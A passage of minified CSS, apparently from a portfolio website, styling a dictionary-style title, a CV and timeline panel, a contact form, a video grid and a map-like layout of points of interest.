ease,transform 180ms ease}.contact-control:hover{color:var(--paper);background:var(--ink)}.contact-control svg{width:.95rem;height:.95rem;stroke-width:1.5}.main-stage{display:grid;flex:1;place-items:center;width:100%;padding:clamp(6rem,12vw,9rem) 0 clamp(5rem,9vw,7rem)}.content-cluster{width:min(100%,58rem);text-align:center}.cycle-target{position:relative;display:grid;min-height:clamp(15rem,30vw,24rem);cursor:pointer;outline:none}.cycle-target:focus-visible{outline:2px solid var(--ink);outline-offset:12px}.content-state{grid-area:1 / 1;align-self:center;justify-self:center;width:100%;opacity:0;pointer-events:none;transform:translateY(.65rem);transition:opacity 650ms var(--ease),transform 720ms var(--ease)}.content-state.is-active{opacity:1;pointer-events:auto;transform:translateY(0)}.title-word{position:relative;z-index:2;margin:0;padding:.04em .08em;font-size:clamp(4.8rem,13vw,11rem);font-weight:500;line-height:.82;letter-spacing:-.085em}#title-state{position:relative}#title-state .title-word{font-family:"Source Serif Pro","Noto Naskh Arabic","Noto Serif Hebrew","Noto Serif Ethiopic","Noto Serif Tamil","Noto Serif SC","Noto Serif JP",serif}#title-state .title-word:focus-visible{outline:2px solid var(--ink);outline-offset:10px}.dictionary-entry{width:min(100%,48rem);margin:0 auto;padding:clamp(1.3rem,3vw,2.2rem) clamp(.2rem,2vw,1rem);text-align:left}.dictionary-head{display:grid;grid-template-columns:auto 1fr;gap:1.1rem;align-items:end;padding:1rem 0 .9rem;border-bottom:1px solid var(--line)}.definition-word{margin:0;font-size:clamp(2.7rem,6vw,5rem);font-weight:500;line-height:.86;letter-spacing:-.065em}.dictionary-meta{padding-bottom:.15rem}.definition-kind{display:block;color:var(--muted);font-family:"Work Sans",sans-serif;font-size:.68rem;font-weight:500;letter-spacing:.12em;text-transform:uppercase}.definition-pronunciation{margin:.35rem 0 0;color:var(--muted);font-size:.94rem;font-style:italic;letter-spacing:.025em}.dictionary-sense{display:grid;grid-template-columns:2.4rem minmax(0,1fr);gap:.7rem;padding:1.2rem 0 1.35rem}.sense-number{padding-top:.22rem;color:var(--muted);font-family:"Work Sans",sans-serif;font-size:.72rem;letter-spacing:.08em}.definition-body{margin:0;font-size:clamp(1.12rem,2.15vw,1.68rem);line-height:1.38;letter-spacing:-.022em}.cv-panel{width:min(100%,60rem);margin:0 auto;padding:clamp(.5rem,2vw,1.2rem) 0;text-align:left}.cv-grid{display:grid;grid-template-columns:minmax(0,1fr);align-items:start;column-gap:clamp(1.25rem,3vw,2.4rem)}.cv-copy{grid-column:1;grid-row:1;margin:0;padding:.8rem 0 1rem;columns:3;column-gap:clamp(1.1rem,2.5vw,2rem);column-fill:balance;font-size:clamp(.94rem,1.25vw,1.08rem);line-height:1.58;letter-spacing:-.01em;white-space:pre-line;text-align:justify;text-wrap:pretty}.download-row{min-height:2.8rem;margin-top:1.15rem;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:.65rem}.timeline-button{padding:.57rem .82rem;border:1px solid var(--ink);background:transparent;font-family:"Work Sans",sans-serif;font-size:.68rem;font-weight:500;letter-spacing:.06em;transition:color 180ms ease,background 180ms ease}.timeline-button:hover{color:var(--paper);background:var(--ink)}.timeline-overlay{position:fixed;inset:0;z-index:60;display:none;align-items:center;justify-content:center;padding:1rem;background:var(--veil)}.timeline-overlay.is-open{display:flex;animation:veil-in 220ms var(--ease) both}.timeline-panel{position:relative;width:min( min(86vw,42rem),calc(100 * min(var(--vh,1vh),1vh) - 2rem));aspect-ratio:1;overflow-y:auto;border:1px solid var(--ink);background:var(--paper);padding:clamp(1.25rem,4vw,2.5rem)}.timeline-close{position:sticky;float:right;top:0;width:2rem;height:2rem;padding:0;border:0;background:var(--paper);font-family:"Work Sans",sans-serif;font-size:.9rem}.timeline-title{margin:.25rem 2.5rem 2rem 0;font-family:"Fraunces",serif;font-size:1.35rem;font-weight:500}.timeline-list{display:grid;gap:.8rem;margin:0}.timeline-item{display:grid;grid-template-columns:minmax(0,1fr) 3.5rem;gap:1rem;align-items:start}.timeline-year{grid-column:2;grid-row:1;font-family:"Work Sans",sans-serif;font-size:.78rem;font-weight:600;text-align:right}.timeline-description{grid-column:1;grid-row:1;margin:0;font-size:.92rem;line-height:1.5}@media (max-width:560px){.timeline-panel{padding:1.2rem}.timeline-item{grid-template-columns:minmax(0,1fr) 3rem;gap:.6rem;margin-bottom:.25rem}}.download-button{display:none;padding:.57rem .82rem;border:1px solid var(--ink);background:transparent;font-family:"Work Sans",sans-serif;font-size:.68rem;font-weight:500;letter-spacing:.06em;transition:color 180ms ease,background 180ms ease}.download-button.is-visible{display:inline-flex}.download-button:hover{color:var(--paper);background:var(--ink)}.discipline-signature{display:block;width:fit-content;margin:clamp(2rem,5vw,3.2rem) auto 0;text-align:center;font-family:"Work Sans",sans-serif;font-size:clamp(.76rem,1.3vw,.88rem);font-weight:500;letter-spacing:.055em}#discipline-link{cursor:default}.fork-mark{display:block;width:1.05rem;height:2rem;flex:0 0 auto;fill:none;stroke:var(--ink);stroke-width:1;stroke-linecap:round;stroke-linejoin:round}.menu-cluster{position:relative;z-index:12;bottom:auto;left:auto;transform:none;align-self:center;margin-top:auto;display:flex;align-items:center;gap:.65rem}.menu-square{width:1.55rem;height:1.55rem;padding:0;border:0;animation:square-rotate 13s linear infinite;transition:opacity 180ms ease}.menu-square:hover{opacity:.72}.help-control{display:grid;place-items:center;height:2rem;padding:0;border:0;background:transparent;transition:opacity 180ms ease}.help-control{pointer-events:none;cursor:default}.help-panel{width:min(92vw,30rem)}.help-list{list-style:none;margin:0;padding:.4rem 1.15rem 1.1rem}.help-list li{display:grid;grid-template-columns:2.4rem 1fr auto;align-items:center;gap:.6rem;padding:.8rem 0;border-top:1px solid rgba(16,16,15,.12);font-size:.95rem;line-height:1.4}.help-list li:first-child{border-top:0}.help-icon{display:grid;place-items:center;height:1.6rem}.help-dot{width:.4rem;height:.4rem;border-radius:50%;background:var(--ink)}.help-square{width:1rem;height:1rem;background:var(--ink);transform:rotate(12deg)}.help-plate{width:1.3rem;height:1.3rem;border:1px solid var(--ink);border-radius:50%}.help-napkin{width:1.1rem;height:1.35rem;fill:none;stroke:var(--ink);stroke-width:1.2;stroke-linejoin:round}.help-lang{font-family:"Work Sans",sans-serif;font-size:.9rem;font-weight:300;letter-spacing:-.04em}.youtube-control{display:grid;place-items:center;height:2rem;padding:0;border:0;background:transparent;transition:opacity 180ms ease}.youtube-control:hover{opacity:.6}.napkin-mark{display:block;width:1.67rem;height:2rem;fill:none;stroke:var(--ink);stroke-width:1;stroke-linejoin:round}.youtube-panel{width:min(92vw,56rem);max-height:calc(100 * min(var(--vh,1vh),1vh) - 2rem)}.youtube-panel{display:flex;flex-direction:column}.youtube-body{overflow-y:auto;overscroll-behavior:contain}.youtube-frame{position:relative;width:100%;aspect-ratio:16 / 9;background:#f2f2f0}.youtube-frame[hidden]{display:none}.video-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:1.1rem .9rem;margin:0;padding:1.1rem 1.15rem 1.2rem;list-style:none}.video-grid:empty{display:none}.video-card{display:block;width:100%;padding:0;border:0;background:transparent;color:var(--ink);text-align:left}.video-card img{display:block;width:100%;aspect-ratio:16 / 9;object-fit:cover;background:#f2f2f0;transition:opacity 180ms ease}.video-card:hover img{opacity:.8}.video-card.is-playing img{outline:1px solid var(--ink);outline-offset:3px}.video-title{display:block;margin-top:.45rem;font-family:"Work Sans",sans-serif;font-size:.68rem;line-height:1.35;letter-spacing:.01em}@media (max-width:560px){.video-grid{grid-template-columns:repeat(2,minmax(0,1fr))}}.youtube-frame iframe{position:absolute;inset:0;width:100%;height:100%;border:0}.youtube-foot{display:flex;justify-content:flex-end;padding:.7rem 1.15rem .85rem;border-top:1px solid var(--line)}.youtube-foot a{color:var(--muted);font-family:"Work Sans",sans-serif;font-size:.68rem;letter-spacing:.04em;text-decoration:none}.youtube-foot a:hover{color:var(--ink)}.lang-toggle{display:grid;place-items:center;min-width:2rem;height:2rem;padding:0;border:0;background:transparent;color:var(--ink);font-family:"Work Sans",sans-serif;font-size:3rem;font-weight:200;letter-spacing:-.07em;transition:opacity 180ms ease}.lang-toggle span{display:block;line-height:1;white-space:nowrap}.lang-toggle:hover{opacity:.6}.menu-prompt{display:none;margin:0;opacity:0;pointer-events:none;font-size:.78rem;letter-spacing:.02em;transition:opacity 600ms var(--ease)}.menu-prompt.is-visible{opacity:.61}.overlay-layer{position:fixed;inset:0;z-index:50;display:none;align-items:center;justify-content:center;padding:clamp(1rem,4vw,2rem);background:var(--veil)}.overlay-layer.is-open{display:flex;animation:veil-in 220ms var(--ease) both}.overlay-panel{position:relative;width:min(86vw,39rem);max-height:calc(100 * min(var(--vh,1vh),1vh) - 2rem);overflow:hidden;border:1px solid var(--ink);background:var(--paper);box-shadow:0 1.1rem 3.8rem rgba(16,16,15,.14);animation:panel-in 280ms var(--ease) both}.menu-panel{display:flex;flex-direction:column;min-height:min(27rem,calc(100 * min(var(--vh,1vh),1vh) - 2rem))}.menu-topline,.works-scroll{position:relative;z-index:1}.menu-topline{display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;padding:1.1rem 1.15rem .82rem;border-bottom:1px solid var(--line);background:rgba(255,255,255,.74);backdrop-filter:blur(5px)}.menu-heading{margin:.35rem 0 0;font-family:"Work Sans",sans-serif;font-size:.68rem;font-weight:500;letter-spacing:.13em;text-transform:uppercase}.close-button{width:2rem;height:2rem;padding:0;border:0;background:transparent;font-family:"Work Sans",sans-serif;font-size:.9rem}.close-button:hover{color:var(--ink);background:transparent}.works-scroll{overflow-y:auto;overscroll-behavior:contain;padding:.2rem 1.15rem 1.1rem}.works-list{list-style:none;padding:0;margin:0}.work-entry{border-top:1px solid rgba(16,16,15,.2)}.work-entry:first-child{border-top:0}.work-summary{display:flex;align-items:center;justify-content:space-between;gap:1rem;padding:.94rem 0;list-style:none;color:inherit;text-decoration:none}.work-name{margin:0;font-family:"Fraunces",serif;font-size:1.28rem;font-weight:500;line-height:1;letter-spacing:-.045em}.copyright-copy{color:var(--muted);opacity:.48;font-family:"Fraunces",serif;font-size:.72rem;font-weight:400;letter-spacing:0;line-height:1.3}.work-people{display:block;margin-top:.35rem;font-family:"Work Sans",sans-serif;font-size:.62rem;letter-spacing:.03em;line-height:1.4;color:var(--ink)}.work-subtitle{display:block;margin-top:.3rem;color:var(--muted);font-family:"Work Sans",sans-serif;font-size:.65rem;letter-spacing:.035em;line-height:1.38;text-transform:lowercase}.contact-panel{width:min(92vw,31rem);padding:clamp(1.5rem,5vw,2.5rem);border-color:#d8d8d5;background:#fff;box-shadow:0 1rem 3rem rgba(16,16,15,.08)}.contact-header{display:flex;align-items:center;justify-content:space-between;gap:1rem;border-bottom:1px solid #e5e5e2;padding-bottom:1rem}.contact-heading{margin:0;font-family:"Work Sans",sans-serif;font-size:1rem;font-weight:500;letter-spacing:.01em}.contact-case-title{margin-left:auto;color:#777;font-family:"Work Sans",sans-serif;font-size:.7rem;font-weight:400;letter-spacing:.04em;overflow-wrap:anywhere;text-align:left}.contact-manual{display:grid;gap:1rem;color:#555;font-family:"Work Sans",sans-serif;font-size:.82rem;line-height:1.65}.contact-manual p{margin:0}.contact-time{color:#888;font-size:.72rem;letter-spacing:.02em}.contact-panel{max-height:calc(100 * min(var(--vh,1vh),1vh) - 2rem);overflow-y:auto}.contact-form{display:grid;grid-template-columns:1fr 1fr;gap:.35rem 1.2rem}.contact-form .span-2{grid-column:1 / -1}.contact-form input,.contact-form textarea{width:100%;padding:.55rem 0;border:0;border-bottom:1px solid #d8d8d5;border-radius:0;background:transparent;color:var(--ink);font-family:"Work Sans",sans-serif;font-size:.82rem;outline:none;transition:border-color 180ms ease}.contact-form textarea{resize:vertical;min-height:6.5rem;line-height:1.55}.contact-form input::placeholder,.contact-form textarea::placeholder{color:#aaa}.contact-form input:focus,.contact-form textarea:focus{border-bottom-color:var(--ink)}.contact-form .is-invalid{border-bottom-color:#a83232}.record-button{justify-self:center;display:inline-flex;align-items:center;gap:.55rem;margin-top:1rem;padding:.57rem .95rem;border:1px solid var(--ink);background:transparent;color:var(--ink);font-family:"Work Sans",sans-serif;font-size:.68rem;font-weight:500;letter-spacing:.06em;transition:color 180ms ease,background 180ms ease}.record-button:hover{color:var(--paper);background:var(--ink)}.record-button:disabled{cursor:default}.record-dot{width:.55rem;height:.55rem;border-radius:50%;background:#a83232}@keyframes rec-blink{50%{opacity:.15}}.contact-alt{color:#888;font-size:.72rem;text-align:center}.contact-alt a{color:inherit}@media (max-width:560px){.contact-form{grid-template-columns:1fr}}.status{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}@keyframes square-rotate{to{transform:rotate(360deg)}}@keyframes veil-in{from{opacity:0}to{opacity:1}}@keyframes panel-in{from{opacity:0;transform:translateY(.6rem) scale(.986)}to{opacity:1;transform:translateY(0) scale(1)}}@media (max-width:680px){.site-shell{padding:.75rem}.main-stage{padding:5.25rem 0 4.25rem}.cycle-target{min-height:17rem}.dictionary-entry{padding:.75rem 0}.dictionary-head{grid-template-columns:1fr;gap:.35rem;padding:.65rem 0}.dictionary-sense{gap:.45rem;padding:.8rem 0 .9rem}.cv-grid{grid-template-columns:minmax(0,1fr)}.cv-copy{grid-column:1;grid-row:1;columns:1;padding:.6rem 0 .75rem;text-align:left}.download-row{min-height:2.2rem;margin-top:.55rem}.discipline-signature{margin-top:1.2rem}}.work-summary[data-doc]{cursor:pointer;margin:0 -.6rem;padding-left:.6rem;padding-right:.6rem;transition:background 160ms ease}.work-summary[data-doc]:hover,.work-summary[data-doc]:focus-visible{background:rgba(16,16,15,.045);outline:none}.work-summary[data-doc]::after{content:"→";align-self:center;font-family:"Work Sans",sans-serif;font-size:1rem;opacity:.35;transition:opacity 160ms ease,transform 160ms ease}.work-summary[data-doc]:hover::after{opacity:.9;transform:translateX(.15rem)}#preview-overlay{z-index:55}.preview-panel{display:flex;flex-direction:column;width:min(94vw,62rem);height:calc(100 * min(var(--vh,1vh),1vh) - 2rem);max-height:calc(100svh - 2rem)}.preview-body{position:relative;flex:1;min-height:0;background:#f2f2f0}.preview-body iframe{position:absolute;inset:0;width:100%;height:100%;border:0}.preview-loading{position:absolute;inset:0;display:grid;place-items:center;font-family:"Work Sans",sans-serif;font-size:.72rem;letter-spacing:.08em;color:var(--muted)}.preview-foot{display:flex;justify-content:flex-end;gap:1.4rem;padding:.7rem 1.15rem .85rem;border-top:1px solid var(--line)}.preview-foot a{color:var(--muted);font-family:"Work Sans",sans-serif;font-size:.7rem;letter-spacing:.04em;text-decoration:none}.preview-foot a:hover{color:var(--ink)}.overlay-layer{padding-bottom:calc(var(--dock-space,5rem) + .25rem)}.overlay-panel{max-height:100%}.preview-panel{height:100%;max-height:100%}:root{--dock-pad:clamp(.9rem,2.5vw,1.8rem);--dock-space:calc(2rem + 2 * var(--dock-pad));--under-h:6rem}.site-shell{display:block;min-height:100vh;min-height:100svh;padding:0 clamp(1rem,3vw,3.1rem);overflow:visible}.map-backdrop{position:fixed}.main-stage{display:block;padding:0}.content-cluster{display:grid;grid-template-rows:minmax(var(--under-h),1fr) auto minmax(var(--under-h),1fr);min-height:100vh;min-height:100svh;margin:0 auto;padding:var(--dock-space) 0}.cycle-target{grid-row:2;min-height:0}.content-cluster:not(:has(#title-state.is-active)){grid-template-rows:minmax(0,1fr) auto minmax(var(--under-h),1fr)}.under-stage{grid-row:3;align-self:start}.content-state:not(.is-active){position:absolute;left:0;right:0;top:50%;max-height:50vh;overflow:hidden;transform:translateY(-50%) translateY(.65rem)}.menu-cluster{position:fixed;left:0;right:0;bottom:0;z-index:40;justify-content:center;margin:0;padding:var(--dock-pad) 0;transform:none}.menu-cluster::before{content:"";position:absolute;inset:-1.5rem 0 0;z-index:-1;pointer-events:none;background:linear-gradient(to top,var(--paper) 62%,rgba(255,255,255,0))}.site-shell:has(#menu-overlay.is-open) .menu-cluster::before{display:none}:root{--vis-top:0px;--vis-h:100vh;--vis-gap:0px}html,body{height:100%;overflow:hidden!important;overscroll-behavior:none}.site-shell{min-height:0!important;height:100%;overflow:hidden!important}.content-cluster{position:fixed;left:0;right:0;top:var(--vis-top);height:var(--vis-h);min-height:0!important;padding:var(--dock-space) clamp(1rem,3vw,3.1rem);grid-template-rows:minmax(var(--under-h),1fr) minmax(0,max-content) minmax(var(--under-h),1fr)}.content-cluster:not(:has(#title-state.is-active)){grid-template-rows:minmax(0,1fr) minmax(0,max-content) minmax(var(--under-h),1fr)}.cycle-target{overflow-y:auto;overscroll-behavior:contain;scrollbar-width:none}.cycle-target::-webkit-scrollbar{display:none}.menu-cluster{bottom:var(--vis-gap)!important}.overlay-layer,.timeline-overlay{top:var(--vis-top)!important;bottom:auto!important;height:var(--vis-h)}.help-num{font-family:"Work Sans",sans-serif;font-size:.8rem;color:#a83232;padding-left:1rem}#manners-square{position:absolute;width:1.55rem;height:1.55rem;padding:0;border:1px solid #a83232;background:#fff;transform:none;cursor:pointer;z-index:2;transition:opacity 300ms ease,transform 300ms ease}#manners-square:hover{transform:scale(1.08)}#manners-square.is-gone{opacity:0;pointer-events:none;transform:scale(.6)}.menu-manners{border-bottom:1px solid rgba(16,16,15,.2);margin-bottom:.9rem}.menu-manners summary{list-style:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;padding:.9rem 0;font-family:"Work Sans",sans-serif;font-size:11px;font-weight:500;letter-spacing:.13rem;text-transform:uppercase;color:var(--ink)}.menu-manners summary::-webkit-details-marker{display:none}.menu-manners summary::after{content:"+";font-size:1rem;font-weight:300;letter-spacing:0;transition:transform 200ms ease}.menu-manners[open] summary::after{transform:rotate(45deg)}.menu-manners .mm-list{margin:0 0 .6rem;padding:0}.menu-today{margin:.2rem 0 .2rem;font-family:"Work Sans",sans-serif;font-size:11px;font-weight:500;letter-spacing:.13rem;text-transform:uppercase;color:var(--ink)}.menu-panel.manners-unlocked #menu-heading{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0)}#manners-square{position:fixed!important;z-index:73}#lang-twin{position:fixed;z-index:74;display:none;place-items:center;padding:0;border:0;background:transparent;color:var(--ink);cursor:pointer;white-space:nowrap}#lang-twin.is-on{display:grid}#square-guide{z-index:72!important}#square-guide{position:fixed;inset:0;width:100%;height:100%;z-index:41;pointer-events:none;overflow:visible;opacity:0;transition:opacity 400ms ease}#square-guide.is-on{opacity:1}#guide-dot{fill:#a83232;opacity:0;transition:opacity .5s}#manners-square i{position:absolute;left:50%;top:50%;width:6px;height:6px;margin:-3px;border-radius:50%;background:#a83232;transition:background 1.4s}#manners-square i.k{background:#10100f}#square-guide path{fill:none;stroke:#a83232;stroke-width:1;stroke-linecap:round;stroke-linejoin:round}@media (prefers-reduced-motion:reduce){.title-word{animation:none;transform:none!important;transition:none!important}*,*::before,*::after{animation-duration:1ms!important;animation-iteration-count:1!important;transition-duration:1ms!important}}.cycle-target{overflow:hidden!important}#cv-first,#cv-more{display:none}.cv-short .cv-copy:not(#cv-first){display:none}.cv-short #cv-first{display:block}.cv-short #cv-more{display:flex;justify-content:center;border:0;padding:.2rem 0 0}.cv-full{overflow-y:auto;max-height:calc(100% - 3.4rem);padding:0 1.15rem 1rem;font-size:.95rem;line-height:1.55}.cv-full p{margin:0 0 .9rem}.cv-full-panel{display:flex;flex-direction:column}.menu-cluster{transition:opacity 900ms ease}body.unseated .menu-cluster{opacity:0;visibility:hidden;pointer-events:none}#discipline-link.sig-fixed{position:fixed;left:50%;top:var(--sig-top);transform:translateX(-50%);margin:0;white-space:nowrap;z-index:5}.content-cluster:not(:has(#title-state.is-active)){padding-bottom:var(--sig-pad)!important;grid-template-rows:minmax(0,1fr) minmax(0,max-content) auto minmax(0,1fr)!important}
-:root{--acc:#1f5fae;--g1:#5f6368;--g2:#e8eaed;--gf:"Work Sans",system-ui,-apple-system,"Segoe UI",Roboto,sans-serif}.menu-cluster,#manners-square,#square-guide,#lang-twin,.main-stage,#menu-manners,#menu-today,.help-list{display:none!important}body{animation:town-in 900ms ease both}@keyframes town-in{from{opacity:0}}@keyframes panel-in{from{opacity:0}}@keyframes veil-in{from{opacity:0}}.map-backdrop{opacity:1!important;filter:none!important}.lw-road{font-family:var(--gf);font-weight:500;fill:#10100f;letter-spacing:.5px}.lw-district{font-family:var(--gf);font-weight:500;fill:#5f635f;letter-spacing:5px;paint-order:stroke;stroke:#f2f3f1;stroke-width:5px;stroke-linejoin:round}.lw-avenue{font-family:var(--gf);fill:#6f736f;letter-spacing:.6px}.lw-street{font-family:var(--gf);fill:#7d817d;letter-spacing:.4px;paint-order:stroke;stroke:#fff;stroke-width:3px;stroke-linejoin:round}#town{position:fixed;inset:0;width:100%;height:100%;z-index:30;pointer-events:none;overflow:visible}#town .poi{pointer-events:auto;cursor:pointer;outline:none}#town .poi .foot{fill:#cfd3ce;stroke:#b3b8b2;stroke-width:1;transition:fill 200ms ease}#town .poi .pin{transition:transform 200ms ease;transform-box:fill-box;transform-origin:50% 100%}#town .poi:hover .pin,#town .poi:focus-visible .pin,#town .poi.is-on .pin{transform:scale(1.14)}#town .poi:hover .foot,#town .poi.is-on .foot{fill:#bfc4be}#town .main .stem,#town .main .disc{fill:#10100f}#town .main .disc{stroke:#fff;stroke-width:2}#town .main .glyph{stroke:#fff;color:#fff}#town .work .stem{fill:#10100f}#town .work .disc{fill:#fff;stroke:#10100f;stroke-width:1.4}#town .work .glyph{stroke:#10100f;color:#10100f}#town .poi .name{font:600 12.5px/1 var(--gf);fill:#10100f;paint-order:stroke;stroke:#fff;stroke-width:3.5px;stroke-linejoin:round}#town .poi .what{font:400 11px/1 var(--gf);fill:#5f635f;paint-order:stroke;stroke:#fff;stroke-width:3.5px;stroke-linejoin:round}#town .poi .wname{font:500 11.5px/1 var(--gf);fill:#3c4043;paint-order:stroke;stroke:#fff;stroke-width:3.5px;stroke-linejoin:round}#menu-overlay,#contact-overlay,#youtube-overlay,#help-overlay{background:transparent!important;justify-content:flex-start!important;align-items:stretch!important;padding:12px!important}#menu-panel,#contact-panel,#youtube-panel,#help-panel{width:min(408px,calc(100vw - 24px))!important;height:100%!important;max-height:none!important;min-height:0!important;display:block!important;overflow-y:auto!important;overflow-x:hidden!important;padding:0!important;border:0!important;border-radius:14px!important;background:#fff!important;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15)!important;font-family:var(--gf)}#menu-heading,#youtube-heading,#help-heading,#menu-close,#youtube-close,#help-close,#contact-close{display:none!important}#youtube-panel .menu-topline,#help-panel .menu-topline,#menu-panel .menu-topline{display:none!important}.place-head{position:relative}.place-photo{display:block;width:100%;height:150px;background:#f2f3f1}.place-x{position:absolute;right:10px;top:10px;width:32px;height:32px;border:0;border-radius:50%;background:#fff;color:#3c4043;font:400 19px/32px var(--gf);box-shadow:0 1px 3px rgba(60,64,67,.3);cursor:pointer;padding:0}.place-info{padding:16px 24px 16px;border-bottom:1px solid var(--g2)}.place-name{margin:0;font:400 22px/28px var(--gf);color:#202124}.place-cat{margin:4px 0 0;font:400 14px/20px var(--gf);color:var(--g1)}.place-what{margin:8px 0 0;font:400 14px/20px var(--gf);color:#202124}.place-what:empty{display:none}.place-chip,#help-panel .download-button,#help-panel .timeline-button,.record-button{display:inline-flex!important;align-items:center;gap:8px;margin-top:12px;padding:0 16px!important;height:36px;border:1px solid #dadce0!important;border-radius:18px!important;background:#fff!important;color:var(--acc)!important;font:500 14px/1 var(--gf)!important;letter-spacing:.1px!important;cursor:pointer}.place-chip:hover,#help-panel .download-button:hover,#help-panel .timeline-button:hover,.record-button:hover{background:#f1f5fb!important}#menu-panel .works-scroll{overflow:visible!important;padding:0!important}#menu-panel .works-list{margin:0;padding:0}#menu-panel .work-entry{border-top:0!important;border-bottom:1px solid var(--g2)}#menu-panel .work-summary{justify-content:flex-start!important;align-items:flex-start!important;gap:16px!important;margin:0!important;padding:14px 24px!important}#menu-panel .work-summary::after{content:none!important}#menu-panel .work-summary:hover{background:#f8f9fa!important}.work-ic{flex:0 0 36px;width:36px;height:36px;border-radius:50%;background:#f1f3f4;color:#3c4043;display:grid;place-items:center}.work-ic svg{width:20px;height:20px}#menu-panel .work-name{font:500 16px/22px var(--gf)!important;letter-spacing:0!important;color:#202124!important}#menu-panel .work-subtitle{font:400 14px/20px var(--gf)!important;letter-spacing:0!important;text-transform:none!important;color:var(--g1)!important;margin-top:2px!important}#menu-panel .work-people{font:400 13px/18px var(--gf)!important;letter-spacing:0!important;color:var(--g1)!important;margin-top:4px!important}#menu-panel.one-work .work-entry{border-bottom:0}.overlay-panel [data-person],.overlay-panel strong{color:var(--acc)!important;font-weight:500!important}.info-body{padding:4px 24px 28px}#help-panel .dictionary-entry,#help-panel .cv-panel{width:auto;margin:0;padding:16px 0;border-bottom:1px solid var(--g2);background:none;box-shadow:none}#help-panel .dictionary-head{display:block;padding:0 0 8px;border:0}#help-panel .definition-word{font:500 16px/22px var(--gf)!important;letter-spacing:0!important;color:#202124!important}#help-panel .definition-kind{display:inline;font:400 13px/18px var(--gf)!important;letter-spacing:0!important;text-transform:none;color:var(--g1)!important}#help-panel .definition-pronunciation{display:inline;margin:0 0 0 6px;font:400 13px/18px var(--gf)!important;color:var(--g1)!important}#help-panel .dictionary-meta{display:inline}#help-panel .dictionary-sense{display:grid;grid-template-columns:18px 1fr;gap:6px;padding:0}#help-panel .sense-number{font:400 14px/20px var(--gf);color:var(--g1);letter-spacing:0;padding:0}#help-panel .definition-body,#help-panel .cv-copy{font:400 14px/21px var(--gf)!important;letter-spacing:0!important;color:#202124!important}#help-panel .cv-copy{display:block!important;columns:1!important;padding:0!important;white-space:pre-line}#help-panel #cv-first,#help-panel #cv-more{display:none!important}#help-panel .download-row{display:flex!important;justify-content:flex-start;gap:8px;margin:4px 0 0;min-height:0}#help-panel .download-row.hidden{display:flex!important}#contact-panel .contact-header{padding:16px 24px 12px!important;border-bottom:1px solid var(--g2)}#contact-panel .contact-case-title{font:400 12px/16px var(--gf);color:var(--g1);letter-spacing:.5px}#contact-panel .contact-manual{padding:16px 24px 28px!important;font:400 14px/20px var(--gf);color:var(--g1)}#contact-panel .contact-form{gap:12px!important}#contact-panel .contact-form input,#contact-panel .contact-form textarea{padding:12px 14px!important;border:1px solid #dadce0!important;border-radius:8px!important;font:400 15px/20px var(--gf)!important;color:#202124!important}#contact-panel .contact-form input:focus,#contact-panel .contact-form textarea:focus{border-color:var(--acc)!important;box-shadow:0 0 0 1px var(--acc)}.record-button{justify-self:start!important}.record-dot{background:var(--acc)!important}#contact-panel a{color:var(--acc)}#youtube-panel .youtube-body{padding:16px 24px 0}#youtube-panel .youtube-foot{padding:12px 24px 24px;font:500 14px/20px var(--gf)}#youtube-panel .youtube-foot a{color:var(--acc)}@media (max-width:640px){#menu-overlay,#contact-overlay,#youtube-overlay,#help-overlay{align-items:flex-end!important;padding:0!important}#menu-panel,#contact-panel,#youtube-panel,#help-panel{width:100%!important;height:84%!important;border-radius:16px 16px 0 0!important}.place-photo{height:120px}}@media (max-width:640px){#menu-panel{height:58%!important}}#town .works-layer .poi{animation:town-in 400ms ease both}#menu-overlay,#contact-overlay,#youtube-overlay,#help-overlay{pointer-events:none}#menu-panel,#contact-panel,#youtube-panel,#help-panel{pointer-events:auto}#help-panel .cv-copy,#help-panel .definition-body{text-align:left!important;hyphens:none!important}#town{transform:translate(var(--px,0px),var(--py,0px));transition:transform 550ms cubic-bezier(.3,0,.2,1)}.map-backdrop,.map-layer{transform:translate(var(--px,0px),var(--py,0px));transition:transform 550ms cubic-bezier(.3,0,.2,1);will-change:transform}.map-layer{position:fixed;inset:0;width:100%;height:100%;z-index:-1;pointer-events:none;overflow:visible}#cars .beam{display:none}#cars .car rect:first-of-type{stroke:#fff;stroke-width:1}.lw-street{paint-order:normal!important;stroke:none!important}#timeline-overlay{background:transparent!important;justify-content:flex-start!important;align-items:stretch!important;padding:12px!important;pointer-events:none}#timeline-panel{pointer-events:auto;position:relative;width:min(408px,calc(100vw - 24px))!important;aspect-ratio:auto!important;height:100%!important;max-height:none!important;border:0!important;border-radius:14px!important;background:#fff!important;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15)!important;padding:0!important;overflow-y:auto!important;font-family:var(--gf)}#timeline-panel .timeline-title{margin:0!important;padding:22px 64px 14px 24px!important;font:400 22px/28px var(--gf)!important;letter-spacing:0!important;color:#202124!important;border-bottom:1px solid var(--g2)}#timeline-close{position:absolute!important;right:10px!important;top:14px!important;width:32px!important;height:32px!important;border:0!important;border-radius:50%!important;background:#fff!important;box-shadow:0 1px 3px rgba(60,64,67,.3);font:400 19px/32px var(--gf)!important;color:#3c4043!important;padding:0!important}#timeline-panel .timeline-list{margin:0!important;padding:18px 24px 28px!important;display:block!important}#timeline-panel .timeline-item{display:grid!important;grid-template-columns:44px 1fr!important;column-gap:12px!important;padding:0 0 16px!important;margin:0!important;border:0!important}#timeline-panel .timeline-year{grid-column:1!important;grid-row:1!important;font:500 13px/20px var(--gf)!important;letter-spacing:0!important;color:var(--acc)!important;text-align:left!important;margin:0!important}#timeline-panel .timeline-description{grid-column:2!important;grid-row:1!important;position:relative;margin:0!important;padding-left:20px!important;font:400 14px/20px var(--gf)!important;letter-spacing:0!important;color:#202124!important}#timeline-panel .timeline-description::before{content:"";position:absolute;left:0;top:5px;width:8px;height:8px;border-radius:50%;background:#fff;border:2px solid var(--acc)}#timeline-panel .timeline-description::after{content:"";position:absolute;left:5px;top:17px;bottom:-18px;width:2px;background:#dadce0}#timeline-panel .timeline-item:last-child .timeline-description::after{display:none}#timeline-panel .timeline-description em,#timeline-panel .timeline-description 